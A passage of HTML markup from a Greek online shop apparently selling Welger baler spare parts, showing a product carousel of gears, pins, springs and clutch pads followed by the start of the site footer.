<h3 class="product-title"><a href="https://gountelitsas.gr/product/antallaktika-welger-1105-32-02-15-%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-%cf%87%cf%81%ce%bf%ce%bd%ce%b9%cf%83%ce%bc%cf%8c%cf%85-21-%ce%b4%cf%8c%ce%bd%cf%84%ce%b9%ce%b1/">Γρανάζι χρονισμού Welger 21 δόντια</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
			<div class="btn-add">
							</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="2" data-id="3968">

		<div class="product-element-top">
	<a href="https://gountelitsas.gr/product/antallaktika-welger-1109-17-02-05-%cf%80%cf%8d%cf%81%ce%bf%cf%82-%ce%ba%ce%bf%cf%80%ce%ac%ce%bd%ce%bf%cf%85/">
		<img width="600" height="600" src="https://gountelitsas.gr/wp-content/uploads/2020/09/ΠΥΡΟΣ-ΚΟΠΑΝΟΥ-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Antallaktika Welger 1109.17.02.05 Πύρος κοπάνου" decoding="async" loading="lazy" srcset="https://gountelitsas.gr/wp-content/uploads/2020/09/ΠΥΡΟΣ-ΚΟΠΑΝΟΥ-1-600x600.jpg 600w, https://gountelitsas.gr/wp-content/uploads/2020/09/ΠΥΡΟΣ-ΚΟΠΑΝΟΥ-1-100x100.jpg 100w, https://gountelitsas.gr/wp-content/uploads/2020/09/ΠΥΡΟΣ-ΚΟΠΑΝΟΥ-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</a>
				<div class="hover-img">
				<a href="https://gountelitsas.gr/product/antallaktika-welger-1109-17-02-05-%cf%80%cf%8d%cf%81%ce%bf%cf%82-%ce%ba%ce%bf%cf%80%ce%ac%ce%bd%ce%bf%cf%85/">
					<img width="600" height="600" src="https://gountelitsas.gr/wp-content/uploads/2020/09/ΠΥΡΟΣ-ΚΟΠΑΝΟΥ-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Πύρος κοπάνου Welger 1109.17.02.05" decoding="async" loading="lazy" srcset="https://gountelitsas.gr/wp-content/uploads/2020/09/ΠΥΡΟΣ-ΚΟΠΑΝΟΥ-600x600.jpg 600w, https://gountelitsas.gr/wp-content/uploads/2020/09/ΠΥΡΟΣ-ΚΟΠΑΝΟΥ-100x100.jpg 100w, https://gountelitsas.gr/wp-content/uploads/2020/09/ΠΥΡΟΣ-ΚΟΠΑΝΟΥ-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="basel-buttons">
									<div class="quick-view">
				<a 
					href="https://gountelitsas.gr/product/antallaktika-welger-1109-17-02-05-%cf%80%cf%8d%cf%81%ce%bf%cf%82-%ce%ba%ce%bf%cf%80%ce%ac%ce%bd%ce%bf%cf%85/" 
					class="open-quick-view quick-view-button"
					data-id="3968">Προεπισκόπηση</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://gountelitsas.gr/product/antallaktika-welger-1109-17-02-05-%cf%80%cf%8d%cf%81%ce%bf%cf%82-%ce%ba%ce%bf%cf%80%ce%ac%ce%bd%ce%bf%cf%85/">Πύρος κοπάνου Welger</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
			<div class="btn-add">
							</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="3" data-id="3679">

		<div class="product-element-top">
	<a href="https://gountelitsas.gr/product/antallaktika-welger-0339-37-00-00-%cf%86%cf%81%ce%ad%ce%bd%ce%bf-%ce%bc%cf%80%ce%ac%ce%bb%ce%b1%cf%82/">
		<img width="600" height="600" src="https://gountelitsas.gr/wp-content/uploads/2020/09/Antallaktika-Welger-0339.37.00.00-φρένο-μπάλας-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Antallaktika Welger 0339.37.00.00 φρένο μπάλας" decoding="async" loading="lazy" srcset="https://gountelitsas.gr/wp-content/uploads/2020/09/Antallaktika-Welger-0339.37.00.00-φρένο-μπάλας-600x600.jpg 600w, https://gountelitsas.gr/wp-content/uploads/2020/09/Antallaktika-Welger-0339.37.00.00-φρένο-μπάλας-100x100.jpg 100w, https://gountelitsas.gr/wp-content/uploads/2020/09/Antallaktika-Welger-0339.37.00.00-φρένο-μπάλας-150x150.jpg 150w, https://gountelitsas.gr/wp-content/uploads/2020/09/Antallaktika-Welger-0339.37.00.00-φρένο-μπάλας-300x300.jpg 300w, https://gountelitsas.gr/wp-content/uploads/2020/09/Antallaktika-Welger-0339.37.00.00-φρένο-μπάλας-768x768.jpg 768w, https://gountelitsas.gr/wp-content/uploads/2020/09/Antallaktika-Welger-0339.37.00.00-φρένο-μπάλας.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</a>
		<div class="basel-buttons">
									<div class="quick-view">
				<a 
					href="https://gountelitsas.gr/product/antallaktika-welger-0339-37-00-00-%cf%86%cf%81%ce%ad%ce%bd%ce%bf-%ce%bc%cf%80%ce%ac%ce%bb%ce%b1%cf%82/" 
					class="open-quick-view quick-view-button"
					data-id="3679">Προεπισκόπηση</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://gountelitsas.gr/product/antallaktika-welger-0339-37-00-00-%cf%86%cf%81%ce%ad%ce%bd%ce%bf-%ce%bc%cf%80%ce%ac%ce%bb%ce%b1%cf%82/">Φρένο Μπάλας Welger</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
			<div class="btn-add">
							</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="4" data-id="3712">

		<div class="product-element-top">
	<a href="https://gountelitsas.gr/product/%ce%b2%ce%ac%cf%83%ce%b7-%ce%ba%ce%ac%cf%84%cf%89-%ce%b1%cf%80%cf%8c-%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-welger-1109-22-01-06/">
		<img width="600" height="600" src="https://gountelitsas.gr/wp-content/uploads/2020/09/Βάση-Welger-κάτω-από-δετικό-welger-1119.22.01.06-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Βάση Welger κάτω από δετικό welger 1109.22.01.06" decoding="async" loading="lazy" srcset="https://gountelitsas.gr/wp-content/uploads/2020/09/Βάση-Welger-κάτω-από-δετικό-welger-1119.22.01.06-600x600.jpg 600w, https://gountelitsas.gr/wp-content/uploads/2020/09/Βάση-Welger-κάτω-από-δετικό-welger-1119.22.01.06-100x100.jpg 100w, https://gountelitsas.gr/wp-content/uploads/2020/09/Βάση-Welger-κάτω-από-δετικό-welger-1119.22.01.06-150x150.jpg 150w, https://gountelitsas.gr/wp-content/uploads/2020/09/Βάση-Welger-κάτω-από-δετικό-welger-1119.22.01.06-300x300.jpg 300w, https://gountelitsas.gr/wp-content/uploads/2020/09/Βάση-Welger-κάτω-από-δετικό-welger-1119.22.01.06-768x768.jpg 768w, https://gountelitsas.gr/wp-content/uploads/2020/09/Βάση-Welger-κάτω-από-δετικό-welger-1119.22.01.06.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</a>
				<div class="hover-img">
				<a href="https://gountelitsas.gr/product/%ce%b2%ce%ac%cf%83%ce%b7-%ce%ba%ce%ac%cf%84%cf%89-%ce%b1%cf%80%cf%8c-%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-welger-1109-22-01-06/">
					<img width="600" height="600" src="https://gountelitsas.gr/wp-content/uploads/2020/09/Βάση-Welger-κάτω-από-δετικό-welger-1109.22.01.06-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://gountelitsas.gr/wp-content/uploads/2020/09/Βάση-Welger-κάτω-από-δετικό-welger-1109.22.01.06-2-600x600.jpg 600w, https://gountelitsas.gr/wp-content/uploads/2020/09/Βάση-Welger-κάτω-από-δετικό-welger-1109.22.01.06-2-100x100.jpg 100w, https://gountelitsas.gr/wp-content/uploads/2020/09/Βάση-Welger-κάτω-από-δετικό-welger-1109.22.01.06-2-150x150.jpg 150w, https://gountelitsas.gr/wp-content/uploads/2020/09/Βάση-Welger-κάτω-από-δετικό-welger-1109.22.01.06-2-300x300.jpg 300w, https://gountelitsas.gr/wp-content/uploads/2020/09/Βάση-Welger-κάτω-από-δετικό-welger-1109.22.01.06-2-768x768.jpg 768w, https://gountelitsas.gr/wp-content/uploads/2020/09/Βάση-Welger-κάτω-από-δετικό-welger-1109.22.01.06-2.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="basel-buttons">
									<div class="quick-view">
				<a 
					href="https://gountelitsas.gr/product/%ce%b2%ce%ac%cf%83%ce%b7-%ce%ba%ce%ac%cf%84%cf%89-%ce%b1%cf%80%cf%8c-%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-welger-1109-22-01-06/" 
					class="open-quick-view quick-view-button"
					data-id="3712">Προεπισκόπηση</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://gountelitsas.gr/product/%ce%b2%ce%ac%cf%83%ce%b7-%ce%ba%ce%ac%cf%84%cf%89-%ce%b1%cf%80%cf%8c-%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%cf%8c-welger-1109-22-01-06/">Βάση κάτω από δετικό Welger</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
			<div class="btn-add">
							</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="5" data-id="3713">

		<div class="product-element-top">
	<a href="https://gountelitsas.gr/product/antallaktika-welger-1116-14-02-15-%cf%84%ce%b1%ce%ba%ce%ac%ce%ba%ce%b9-%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%ad%ce%ba%cf%84%ce%bf%cf%85-%ce%b2%ce%bf%ce%bb%ce%ac%ce%bd/">
		<img width="600" height="600" src="https://gountelitsas.gr/wp-content/uploads/2020/09/Antallaktika-Welger-1116.14.02.15-Τακάκι-συμπλέκτου-βολάν-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Antallaktika Welger 1116.14.02.15 Τακάκι συμπλέκτου βολάν" decoding="async" loading="lazy" srcset="https://gountelitsas.gr/wp-content/uploads/2020/09/Antallaktika-Welger-1116.14.02.15-Τακάκι-συμπλέκτου-βολάν-600x600.jpg 600w, https://gountelitsas.gr/wp-content/uploads/2020/09/Antallaktika-Welger-1116.14.02.15-Τακάκι-συμπλέκτου-βολάν-100x100.jpg 100w, https://gountelitsas.gr/wp-content/uploads/2020/09/Antallaktika-Welger-1116.14.02.15-Τακάκι-συμπλέκτου-βολάν-150x150.jpg 150w, https://gountelitsas.gr/wp-content/uploads/2020/09/Antallaktika-Welger-1116.14.02.15-Τακάκι-συμπλέκτου-βολάν-300x300.jpg 300w, https://gountelitsas.gr/wp-content/uploads/2020/09/Antallaktika-Welger-1116.14.02.15-Τακάκι-συμπλέκτου-βολάν-768x768.jpg 768w, https://gountelitsas.gr/wp-content/uploads/2020/09/Antallaktika-Welger-1116.14.02.15-Τακάκι-συμπλέκτου-βολάν.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</a>
				<div class="hover-img">
				<a href="https://gountelitsas.gr/product/antallaktika-welger-1116-14-02-15-%cf%84%ce%b1%ce%ba%ce%ac%ce%ba%ce%b9-%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%ad%ce%ba%cf%84%ce%bf%cf%85-%ce%b2%ce%bf%ce%bb%ce%ac%ce%bd/">
					<img width="600" height="600" src="https://gountelitsas.gr/wp-content/uploads/2020/09/Antallaktika-Welger-1116.14.02.15-Τακάκι-συμπλέκτου-βολάν-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Antallaktika Welger 1116.14.02.15 Τακάκι συμπλέκτου βολάν (1)" decoding="async" loading="lazy" srcset="https://gountelitsas.gr/wp-content/uploads/2020/09/Antallaktika-Welger-1116.14.02.15-Τακάκι-συμπλέκτου-βολάν-1-600x600.jpg 600w, https://gountelitsas.gr/wp-content/uploads/2020/09/Antallaktika-Welger-1116.14.02.15-Τακάκι-συμπλέκτου-βολάν-1-100x100.jpg 100w, https://gountelitsas.gr/wp-content/uploads/2020/09/Antallaktika-Welger-1116.14.02.15-Τακάκι-συμπλέκτου-βολάν-1-150x150.jpg 150w, https://gountelitsas.gr/wp-content/uploads/2020/09/Antallaktika-Welger-1116.14.02.15-Τακάκι-συμπλέκτου-βολάν-1-300x300.jpg 300w, https://gountelitsas.gr/wp-content/uploads/2020/09/Antallaktika-Welger-1116.14.02.15-Τακάκι-συμπλέκτου-βολάν-1-768x768.jpg 768w, https://gountelitsas.gr/wp-content/uploads/2020/09/Antallaktika-Welger-1116.14.02.15-Τακάκι-συμπλέκτου-βολάν-1.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="basel-buttons">
									<div class="quick-view">
				<a 
					href="https://gountelitsas.gr/product/antallaktika-welger-1116-14-02-15-%cf%84%ce%b1%ce%ba%ce%ac%ce%ba%ce%b9-%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%ad%ce%ba%cf%84%ce%bf%cf%85-%ce%b2%ce%bf%ce%bb%ce%ac%ce%bd/" 
					class="open-quick-view quick-view-button"
					data-id="3713">Προεπισκόπηση</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://gountelitsas.gr/product/antallaktika-welger-1116-14-02-15-%cf%84%ce%b1%ce%ba%ce%ac%ce%ba%ce%b9-%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%ad%ce%ba%cf%84%ce%bf%cf%85-%ce%b2%ce%bf%ce%bb%ce%ac%ce%bd/">Τακάκι συμπλέκτου βολάν Welger</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
			<div class="btn-add">
							</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="6" data-id="3967">

		<div class="product-element-top">
	<a href="https://gountelitsas.gr/product/antallaktika-welger-1109-25-01-10-%cf%80%cf%8d%cf%81%ce%bf%cf%82-%ce%bc%ce%b5-%cf%81%ce%ac%ce%bf%cf%85%ce%bb%ce%bf-%ce%b3%cf%81%ce%b1%ce%bd%ce%b1%ce%b6%ce%b9%ce%bf%cf%8d/">
		<img width="600" height="600" src="https://gountelitsas.gr/wp-content/uploads/2020/09/ΠΥΡΟΣ-ΜΕ-ΡΑΟΥΛΟ-ΓΡΑΝΑΖΙΟΥ-61-63-71-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Antallaktika Welger 1109.25.01.10 Πύρος με ράουλο γραναζιού" decoding="async" loading="lazy" srcset="https://gountelitsas.gr/wp-content/uploads/2020/09/ΠΥΡΟΣ-ΜΕ-ΡΑΟΥΛΟ-ΓΡΑΝΑΖΙΟΥ-61-63-71-600x600.jpg 600w, https://gountelitsas.gr/wp-content/uploads/2020/09/ΠΥΡΟΣ-ΜΕ-ΡΑΟΥΛΟ-ΓΡΑΝΑΖΙΟΥ-61-63-71-100x100.jpg 100w, https://gountelitsas.gr/wp-content/uploads/2020/09/ΠΥΡΟΣ-ΜΕ-ΡΑΟΥΛΟ-ΓΡΑΝΑΖΙΟΥ-61-63-71-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</a>
				<div class="hover-img">
				<a href="https://gountelitsas.gr/product/antallaktika-welger-1109-25-01-10-%cf%80%cf%8d%cf%81%ce%bf%cf%82-%ce%bc%ce%b5-%cf%81%ce%ac%ce%bf%cf%85%ce%bb%ce%bf-%ce%b3%cf%81%ce%b1%ce%bd%ce%b1%ce%b6%ce%b9%ce%bf%cf%8d/">
					<img width="600" height="600" src="https://gountelitsas.gr/wp-content/uploads/2020/09/ΠΥΡΟΣ-ΜΕ-ΡΑΟΥΛΟ-ΓΡΑΝΑΖΙΟΥ-61-63-71-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Antallaktika Welger 1109.25.01.10 Πύρος με ράουλο γραναζιού" decoding="async" loading="lazy" srcset="https://gountelitsas.gr/wp-content/uploads/2020/09/ΠΥΡΟΣ-ΜΕ-ΡΑΟΥΛΟ-ΓΡΑΝΑΖΙΟΥ-61-63-71-600x600.jpg 600w, https://gountelitsas.gr/wp-content/uploads/2020/09/ΠΥΡΟΣ-ΜΕ-ΡΑΟΥΛΟ-ΓΡΑΝΑΖΙΟΥ-61-63-71-100x100.jpg 100w, https://gountelitsas.gr/wp-content/uploads/2020/09/ΠΥΡΟΣ-ΜΕ-ΡΑΟΥΛΟ-ΓΡΑΝΑΖΙΟΥ-61-63-71-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="basel-buttons">
									<div class="quick-view">
				<a 
					href="https://gountelitsas.gr/product/antallaktika-welger-1109-25-01-10-%cf%80%cf%8d%cf%81%ce%bf%cf%82-%ce%bc%ce%b5-%cf%81%ce%ac%ce%bf%cf%85%ce%bb%ce%bf-%ce%b3%cf%81%ce%b1%ce%bd%ce%b1%ce%b6%ce%b9%ce%bf%cf%8d/" 
					class="open-quick-view quick-view-button"
					data-id="3967">Προεπισκόπηση</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://gountelitsas.gr/product/antallaktika-welger-1109-25-01-10-%cf%80%cf%8d%cf%81%ce%bf%cf%82-%ce%bc%ce%b5-%cf%81%ce%ac%ce%bf%cf%85%ce%bb%ce%bf-%ce%b3%cf%81%ce%b1%ce%bd%ce%b1%ce%b6%ce%b9%ce%bf%cf%8d/">Πύρος με ράουλο γραναζιού Welger</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
			<div class="btn-add">
							</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="7" data-id="3707">

		<div class="product-element-top">
	<a href="https://gountelitsas.gr/product/%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-%ce%b3%cf%89%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c-%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-welger-42-%ce%b4%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-1109-25-01-05/">
		<img width="600" height="600" src="https://gountelitsas.gr/wp-content/uploads/2020/09/42-tooth-knotter-cogged-wheel-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Antallaktika welger 1109.25.01.05 Γρανάζι γωνιακό δετικού 42 δόντια" decoding="async" loading="lazy" srcset="https://gountelitsas.gr/wp-content/uploads/2020/09/42-tooth-knotter-cogged-wheel-600x600.jpg 600w, https://gountelitsas.gr/wp-content/uploads/2020/09/42-tooth-knotter-cogged-wheel-100x100.jpg 100w, https://gountelitsas.gr/wp-content/uploads/2020/09/42-tooth-knotter-cogged-wheel-150x150.jpg 150w, https://gountelitsas.gr/wp-content/uploads/2020/09/42-tooth-knotter-cogged-wheel-300x300.jpg 300w, https://gountelitsas.gr/wp-content/uploads/2020/09/42-tooth-knotter-cogged-wheel-768x768.jpg 768w, https://gountelitsas.gr/wp-content/uploads/2020/09/42-tooth-knotter-cogged-wheel.jpg 800w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</a>
		<div class="basel-buttons">
									<div class="quick-view">
				<a 
					href="https://gountelitsas.gr/product/%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-%ce%b3%cf%89%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c-%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-welger-42-%ce%b4%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-1109-25-01-05/" 
					class="open-quick-view quick-view-button"
					data-id="3707">Προεπισκόπηση</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://gountelitsas.gr/product/%ce%b3%cf%81%ce%b1%ce%bd%ce%ac%ce%b6%ce%b9-%ce%b3%cf%89%ce%bd%ce%b9%ce%b1%ce%ba%cf%8c-%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%ce%bf%cf%8d-welger-42-%ce%b4%cf%8c%ce%bd%cf%84%ce%b9%ce%b1-1109-25-01-05/">Γρανάζι γωνιακό δετικού Welger 42 δόντια</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
			<div class="btn-add">
							</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
					<div class="product-item owl-carousel-item">
				<div class="owl-carousel-item-inner">

																		<div class="product-grid-item basel-hover-alt product product-in-carousel post-0 post type-post status-publish format-standard has-post-thumbnail hentry" data-loop="8" data-id="3960">

		<div class="product-element-top">
	<a href="https://gountelitsas.gr/product/antallaktika-welger-0940-67-91-00-%cf%83%ce%bf%cf%8d%cf%83%cf%84%ce%b1-%ce%bd%ce%ad%ce%bf%cf%85-%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/">
		<img width="600" height="600" src="https://gountelitsas.gr/wp-content/uploads/2020/09/ΣΟΥΣΤΑ-ΝΕΟΥ-ΔΕΤΙΚΟΥ-ΤΟΥΡΚΙΑΣ-1-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Antallaktika Welger 0940.67.91.00  Σούστα νέου δετικού" decoding="async" loading="lazy" srcset="https://gountelitsas.gr/wp-content/uploads/2020/09/ΣΟΥΣΤΑ-ΝΕΟΥ-ΔΕΤΙΚΟΥ-ΤΟΥΡΚΙΑΣ-1-1-600x600.jpg 600w, https://gountelitsas.gr/wp-content/uploads/2020/09/ΣΟΥΣΤΑ-ΝΕΟΥ-ΔΕΤΙΚΟΥ-ΤΟΥΡΚΙΑΣ-1-1-100x100.jpg 100w, https://gountelitsas.gr/wp-content/uploads/2020/09/ΣΟΥΣΤΑ-ΝΕΟΥ-ΔΕΤΙΚΟΥ-ΤΟΥΡΚΙΑΣ-1-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />	</a>
				<div class="hover-img">
				<a href="https://gountelitsas.gr/product/antallaktika-welger-0940-67-91-00-%cf%83%ce%bf%cf%8d%cf%83%cf%84%ce%b1-%ce%bd%ce%ad%ce%bf%cf%85-%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/">
					<img width="600" height="600" src="https://gountelitsas.gr/wp-content/uploads/2020/09/ΣΟΥΣΤΑ-ΝΕΟΥ-ΔΕΤΙΚΟΥ-ΤΟΥΡΚΙΑΣ-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Σούστα νέου δετικού Welger 0940.67.91.00" decoding="async" loading="lazy" srcset="https://gountelitsas.gr/wp-content/uploads/2020/09/ΣΟΥΣΤΑ-ΝΕΟΥ-ΔΕΤΙΚΟΥ-ΤΟΥΡΚΙΑΣ-2-600x600.jpg 600w, https://gountelitsas.gr/wp-content/uploads/2020/09/ΣΟΥΣΤΑ-ΝΕΟΥ-ΔΕΤΙΚΟΥ-ΤΟΥΡΚΙΑΣ-2-100x100.jpg 100w, https://gountelitsas.gr/wp-content/uploads/2020/09/ΣΟΥΣΤΑ-ΝΕΟΥ-ΔΕΤΙΚΟΥ-ΤΟΥΡΚΙΑΣ-2-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			<div class="basel-buttons">
									<div class="quick-view">
				<a 
					href="https://gountelitsas.gr/product/antallaktika-welger-0940-67-91-00-%cf%83%ce%bf%cf%8d%cf%83%cf%84%ce%b1-%ce%bd%ce%ad%ce%bf%cf%85-%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/" 
					class="open-quick-view quick-view-button"
					data-id="3960">Προεπισκόπηση</a>
			</div>
			</div>
</div>
<h3 class="product-title"><a href="https://gountelitsas.gr/product/antallaktika-welger-0940-67-91-00-%cf%83%ce%bf%cf%8d%cf%83%cf%84%ce%b1-%ce%bd%ce%ad%ce%bf%cf%85-%ce%b4%ce%b5%cf%84%ce%b9%ce%ba%ce%bf%cf%8d/">Σούστα νέου δετικού Welger</a></h3>

<div class="wrap-price">
	<div class="wrapp-swap">
		<div class="swap-elements">
			
			<div class="btn-add">
							</div>
		</div>
	</div>
	</div>



	</div>
					
				</div>
			</div>
		
					</div> <!-- end product-items -->
				</div> <!-- end #carousel-745 -->

					
	</section>

	 </div>

					</div> <!-- end row -->
			</div> <!-- end container -->
					</div><!-- .main-page-wrapper --> 
		
	
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-light">
		
			<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-md-12 col-sm-12">
							<div id="custom_html-2" class="widget_text footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><br>
<br>
<br>
<p style="text-align:center;"><img src="https://gountelitsas.gr/wp-content/uploads/2020/04/Goudelitsas-Logo-Final-Vertical-WHITE.png" alt="Basel" title="Goudelitsas-Logo" style="max-width:300px;"/></p>

			<ul class="social-icons text-center icons-design-default icons-size-default social-share ">
									<li class="social-facebook"><a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://gountelitsas.gr/product/%cf%81%ce%bf%ce%b4%ce%ad%ce%bb%ce%b1-%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%ad%ce%ba%cf%84%ce%b7-%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7%cf%82-welger/" target="_blank" class=""><i class="fa fa-facebook"></i><span class="basel-social-icon-name">Facebook</span></a></li>
				
									<li class="social-twitter"><a rel="nofollow" href="https://twitter.com/share?url=https://gountelitsas.gr/product/%cf%81%ce%bf%ce%b4%ce%ad%ce%bb%ce%b1-%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%ad%ce%ba%cf%84%ce%b7-%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7%cf%82-welger/" target="_blank" class=""><i class="fa fa-twitter"></i><span class="basel-social-icon-name">Twitter</span></a></li>
				
				
				
				
									<li class="social-pinterest"><a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://gountelitsas.gr/product/%cf%81%ce%bf%ce%b4%ce%ad%ce%bb%ce%b1-%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%ad%ce%ba%cf%84%ce%b7-%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7%cf%82-welger/&media=https://gountelitsas.gr/wp-content/uploads/2022/02/Ροδέλα-συμπλέκτη-ανέμης-Welger-AP730-scaled.jpg" target="_blank" class=""><i class="fa fa-pinterest"></i><span class="basel-social-icon-name">Pinterest</span></a></li>
				
				
									<li class="social-linkedin"><a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://gountelitsas.gr/product/%cf%81%ce%bf%ce%b4%ce%ad%ce%bb%ce%b1-%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%ad%ce%ba%cf%84%ce%b7-%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7%cf%82-welger/" target="_blank" class=""><i class="fa fa-linkedin"></i><span class="basel-social-icon-name">LinkedIn</span></a></li>
				
				
				
				
				
				
				
				
				
								
				
				
									<li class="social-tg"><a rel="nofollow" href="https://telegram.me/share/url?url=https://gountelitsas.gr/product/%cf%81%ce%bf%ce%b4%ce%ad%ce%bb%ce%b1-%cf%83%cf%85%ce%bc%cf%80%ce%bb%ce%ad%ce%ba%cf%84%ce%b7-%ce%b1%ce%bd%ce%ad%ce%bc%ce%b7%cf%82-welger/" target="_blank" class=""><i class="fa fa-telegram"></i><span class="basel-social-icon-name">Telegram</span></a></li>
				
			</ul>

		
<br>
<br></div></div>						</div>
													<div class="clearfix visible-lg-block"></div>
																	<div class="footer-column footer-column-2 col-md-2 col-sm-6">
							<div id="custom_html-3" class="widget_text footer-widget  widget_custom_html"><h5 class="widget-title">Κατηγορίες</h5><div class="textwidget custom-html-widget"><ul class="menu">
<li><a href="https://gountelitsas.gr/product-category/%ce%b1%ce%bd%cf%84%ce%b1%ce%bb%ce%bb%ce%b1%ce%ba%cf%84%ce%b9%ce%ba%ce%ac/">Ανταλλακτικά</a></li>
<li><a href="https://gountelitsas.gr/product-category/%ce%ac%ce%be%ce%bf%ce%bd%ce%b5%cf%82-pto/">Άξονες PTO</a></li>
